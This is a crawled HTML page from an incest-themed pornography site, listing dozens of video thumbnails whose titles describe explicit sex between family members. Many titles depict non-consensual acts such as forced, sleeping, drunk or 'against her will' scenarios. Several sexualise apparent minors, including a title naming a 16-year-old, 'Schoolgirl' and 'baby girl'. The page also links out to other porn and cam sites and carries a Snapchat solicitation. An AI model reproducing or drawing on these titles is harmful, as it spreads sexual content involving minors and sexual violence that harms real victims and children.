

--- FILE ---
content_type: text/html
request_url: https://momandsonsexvideos.com/en/?error0_search
body_size: 14033
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mom and Son Sex Videos - Adult videos featuring taboo relationships between moms and sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://momandsonsexvideos.com/en/"  />
    <meta name="Description" content="Hot free adult clips featuring Mom and son sex videos – watch now!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/UVrshefSf8BpCDbxIqL.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//momandsonsexvideos.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/family/"><i class="iconic-menu_1"></i>Family Sex Cams</a>
                                <a href="https://pornsites.love/category/family-porn/"><i class="iconic-like"></i>Family Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Mom and Son Sex Videos</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636691552209/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg"/>
                                    <span class="thumb-info">12:26</span>
                                </div>
                                <span class="thumb-desc">Brother forces sleeping sister for sex - XVIDEOS.COM.FLV</span>
                                <span class="thumb-extra">138588 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731435098908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                    <span class="thumb-info">5:56</span>
                                </div>
                                <span class="thumb-desc">Mother sucking the tongue of her daughter -  Kissing Mouth F</span>
                                <span class="thumb-extra">69782 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637075522788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Is Sex With My Mom Wrong?</span>
                                <span class="thumb-extra">117789 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640472915723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                    <span class="thumb-info">14:53</span>
                                </div>
                                <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                                <span class="thumb-extra">56520 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4744543313982650566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41d80101a363f8c6" src="/thumbs/566/4744543313982650566_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Mom fucks NOT son in a hotel room</span>
                                <span class="thumb-extra">538 14.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom Gets Fucked Hard By Son</span>
                                <span class="thumb-extra">62170 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg"/>
                                    <span class="thumb-info">20:44</span>
                                </div>
                                <span class="thumb-desc">son fucks drunk mother - MOTHERYES.COM</span>
                                <span class="thumb-extra">92473 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733574924409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</span>
                                <span class="thumb-extra">75339 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/76281120308912173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">Mother having fun with son</span>
                                <span class="thumb-extra">15771 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4313986691630968459/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</span>
                                <span class="thumb-extra">19447 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637916259841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg"/>
                                    <span class="thumb-info">10:17</span>
                                </div>
                                <span class="thumb-desc">Mom Cares for Tipsy Son Parts 1 &amp; 2</span>
                                <span class="thumb-extra">9878 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                                <span class="thumb-extra">19625 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733877003629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Sexy Mom and Son</span>
                                <span class="thumb-extra">41597 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735267145981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Son Fuck Mom And Cums inside</span>
                                <span class="thumb-extra">46914 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638449108699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg"/>
                                    <span class="thumb-info">11:56</span>
                                </div>
                                <span class="thumb-desc">Horny fuck with drunk sleeping mom</span>
                                <span class="thumb-extra">4741 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14390905310571593930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c7b6c42238e700ca" src="/thumbs/930/14390905310571593930_0.jpg"/>
                                    <span class="thumb-info">9:48</span>
                                </div>
                                <span class="thumb-desc">old4k. old man is able to fuck teen colleen like nobody else</span>
                                <span class="thumb-extra">90 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639516686171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg"/>
                                    <span class="thumb-info">24:03</span>
                                </div>
                                <span class="thumb-desc">Father Catches Teen Daughters Experimenting - Family Therapy</span>
                                <span class="thumb-extra">28165 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637050464484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">Hot russian mom &amp; son</span>
                                <span class="thumb-extra">10726 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895313529846/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75147cfcbf6" src="/thumbs/846/1892856895313529846_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">german daughter</span>
                                <span class="thumb-extra">88742 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731478144085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91a467455" src="/thumbs/85/2705852731478144085_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">Mom sucks off son</span>
                                <span class="thumb-extra">8337 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733671582889/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg"/>
                                    <span class="thumb-info">19:08</span>
                                </div>
                                <span class="thumb-desc">Real mother and son from Spain</span>
                                <span class="thumb-extra">7538 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7188597896649285999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63c307b33ee6a16f" src="/thumbs/999/7188597896649285999_0.jpg"/>
                                    <span class="thumb-info">4:14</span>
                                </div>
                                <span class="thumb-desc">real incest porn featuring taboo family sex. hot wives and girls engaging in rough, anal fucking. amateur, homemade boobs and tits sucking big cocks. oral sex and 69 position with russian xxx.</span>
                                <span class="thumb-extra">6806 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1056473966703088943/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea95979abc9152f" src="/thumbs/943/1056473966703088943_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">amateureuro - mature step mom fucked hard by her step grandsons</span>
                                <span class="thumb-extra">830 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958836602329919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ea0b95b3f" src="/thumbs/919/13554958836602329919_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Milf in fishnet stockings fucks</span>
                                <span class="thumb-extra">87 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                    <span class="thumb-info">23:38</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</span>
                                <span class="thumb-extra">9467 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637697617495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046364e57" src="/thumbs/495/3824942637697617495_0.jpg"/>
                                    <span class="thumb-info">18:30</span>
                                </div>
                                <span class="thumb-desc">My sister playing with me</span>
                                <span class="thumb-extra">75842 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733236287725/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg"/>
                                    <span class="thumb-info">16:07</span>
                                </div>
                                <span class="thumb-desc">HYE son Helps mother Out !</span>
                                <span class="thumb-extra">84424 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13440237127747622620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba8550755069d6dc" src="/thumbs/620/13440237127747622620_0.jpg"/>
                                    <span class="thumb-info">40:43</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister webcam incezt -  2   1  - family guy jerome gay sex - whole family sex stories</span>
                                <span class="thumb-extra">82 18.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12769140576246308129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b13519b346301d21" src="/thumbs/129/12769140576246308129_0.jpg"/>
                                    <span class="thumb-info">16:55</span>
                                </div>
                                <span class="thumb-desc">lustful 18 year old sia lust lets step grandpa pound her plump pussy for his car - notmygrandpa</span>
                                <span class="thumb-extra">63 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3228317760284645210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ccd49e60bd9d75a" src="/thumbs/210/3228317760284645210_0.jpg"/>
                                    <span class="thumb-info">8:11</span>
                                </div>
                                <span class="thumb-desc">incest sex captured on film, with naughty wives and horny girls unafraid of exploring their own forbidden desires.</span>
                                <span class="thumb-extra">408 17.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636798175105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101099e781" src="/thumbs/105/3824942636798175105_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Mom Almost Caught Getting Fucked By Son</span>
                                <span class="thumb-extra">2317 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734842640615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg"/>
                                    <span class="thumb-info">8:24</span>
                                </div>
                                <span class="thumb-desc">SON fucks MOM on birthday</span>
                                <span class="thumb-extra">36337 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732831443086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96af0288e" src="/thumbs/86/2705852732831443086_0.jpg"/>
                                    <span class="thumb-info">13:12</span>
                                </div>
                                <span class="thumb-desc">My Family Pies - Family Breakfast (Lexi Lore)</span>
                                <span class="thumb-extra">585 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13886952115661585652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</span>
                                <span class="thumb-extra">7734 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12574863052030419244/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ae82e3524375212c" src="/thumbs/244/12574863052030419244_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Respect Thy Father Or He Will Leave You Sore - Ashley Red</span>
                                <span class="thumb-extra">59 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548724425777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251fb036431" src="/thumbs/777/1426482548724425777_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">German teen anal public Intimate Family Affairs</span>
                                <span class="thumb-extra">190 27.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733246435270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg"/>
                                    <span class="thumb-info">2:04</span>
                                </div>
                                <span class="thumb-desc">Mom gives her boy handjob before sleep</span>
                                <span class="thumb-extra">5260 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637502410311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Stepdaughter gets fucked 0621</span>
                                <span class="thumb-extra">47465 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638965140452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1091c32be4" src="/thumbs/452/3824942638965140452_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">Jade Shadow - SORD-02 - Mother and Daughter Rapped</span>
                                <span class="thumb-extra">806 6.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">5122 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640727257405/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg"/>
                                    <span class="thumb-info">20:05</span>
                                </div>
                                <span class="thumb-desc">father daughter gets too much cozy</span>
                                <span class="thumb-extra">57818 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734807211720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0b3fec8" src="/thumbs/720/2705852734807211720_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Daughters Best Busty Pal</span>
                                <span class="thumb-extra">365 9.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731805250277/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92dc5b2e5" src="/thumbs/277/2705852731805250277_0.jpg"/>
                                    <span class="thumb-info">6:07</span>
                                </div>
                                <span class="thumb-desc">Wife watches hubby do her old mom from behind</span>
                                <span class="thumb-extra">3818 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4671781838648022316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40d580d480bc952c" src="/thumbs/316/4671781838648022316_0.jpg"/>
                                    <span class="thumb-info">6:47</span>
                                </div>
                                <span class="thumb-desc">when my uncle comes</span>
                                <span class="thumb-extra">202 10.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732334593374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg"/>
                                    <span class="thumb-info">20:48</span>
                                </div>
                                <span class="thumb-desc">Spanish women fucking</span>
                                <span class="thumb-extra">49268 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637237786491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">son forced her mom</span>
                                <span class="thumb-extra">2361 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2998924156251336207/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="299e51a191b2ee0f" src="/thumbs/207/2998924156251336207_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Old Young - Blonde blowjob and doggystyle fuck from grandpa</span>
                                <span class="thumb-extra">564 18.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640701683653/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Real Father Daughter - KinkFreeTube.com</span>
                                <span class="thumb-extra">21455 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Real Mom and Son (Proven)</span>
                                <span class="thumb-extra">9626 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731075722271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg"/>
                                    <span class="thumb-info">12:47</span>
                                </div>
                                <span class="thumb-desc">Mother and Son</span>
                                <span class="thumb-extra">22807 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11162294029250147193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9ae86f477beb3379" src="/thumbs/193/11162294029250147193_0.jpg"/>
                                    <span class="thumb-info">6:14</span>
                                </div>
                                <span class="thumb-desc">Teen peed herself in front of her Step f. - Kendra Spade</span>
                                <span class="thumb-extra">64 4.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                    <span class="thumb-info">8:55</span>
                                </div>
                                <span class="thumb-desc">Vintage mother 7</span>
                                <span class="thumb-extra">42559 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636784368495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg"/>
                                    <span class="thumb-info">13:23</span>
                                </div>
                                <span class="thumb-desc">Real mom riding &amp_ sucking her son</span>
                                <span class="thumb-extra">19680 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734512501731/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Indian mummy&amp;papa</span>
                                <span class="thumb-extra">5207 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733382285532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98bc558dc" src="/thumbs/532/2705852733382285532_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Family threesome with mom, dad and his baby girl</span>
                                <span class="thumb-extra">50695 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8756763503793657173/" class="trd">
                                <div class="thumb-img-wrapper">
